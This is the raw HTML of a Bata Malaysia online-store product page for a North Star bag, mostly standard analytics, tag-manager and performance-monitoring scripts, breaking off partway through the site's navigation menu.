

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/my/north-star-bags-521D_059919015631U.html?dwvar_521D__059919015631U_color=BLACK
body_size: 63543
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>NORTH STAR BAGS</title>
    
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="RCGSu0lSb2P4xv0J7BpJIDQ8tkl0zGt42tb3_MGpiEQ" />




    <meta name="facebook-domain-verification" content="jvxem5ah3hn00lfeumngvokkfi1knv" />




    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/my/north-star-bags-521D_059919015631U.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Kuala_Lumpur",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-my';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-my';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_MY';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/my/","name":"Bata Malaysia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"NORTH STAR BAGS","mpn":"521D_059919015631U","sku":"521D_059919015631U","brand":{"@type":"Brand","name":"NORTH STAR"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"MYR","price":"9.00","availability":"http://schema.org/InStock"},"description":null}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_MY" />

<meta property="og:title" content="NORTH STAR BAGS" />

<meta property="og:url" content="https://www.bata.com/my/north-star-bags-521D_059919015631U.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-ef3c6e21-3ac0-44a0-b817-4c5bbfb6e4b8","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="clqf66qxibzbw2lulysq-f-2a2c4b2a6-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"12adc0e3","ak.r":42221,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.224.95.0","ak.cport":46286,"ak.gh":"23.64.113.36","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769233957","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==CDXXgE/VCcqu4UYPtG7/14Jcgp9+o2c6F0449ET9MQowfDU3Oomgn12PrxD6nbcOu1aej9+3ZV7mfD1Q6mehR/FXv3kcNkb0PnjV1ipZjlj2aA0k+B/fZTyUk10P0+gAmR3ea/C+3kQ1fggdk8GadXo5hNPSQ6AiVsxWhMTspUj2muMTtIRTMgnuf2bx+yHYgWbzebUCeIAdWrEpXbhrS25oGZimnF2bdzXFW7ka5wvl+fSchuogqiHfjrY5bHHHDkLP1IpPThxA4b5lKvmcIckkgpd72ESGRH40Wk/+ogTNI/IFjsUjKRvQ1+YKUACrVv4+qKuuJ6SSnjJe1blOt8OuvvsYUnyYeOTWA2OHeJ2KIVyXfaQk0/k/wqrimu4dxxQx3hCC7dKLAUZlPe9PM2Z/44MLXmbleHdb9E9t1lE=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPHBV9H&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='MY'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_521D__059919015631U_color=BLACK&amp;pid=521D_059919015631U" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Free shipping with a minimum spend of RM49.99</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/my/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
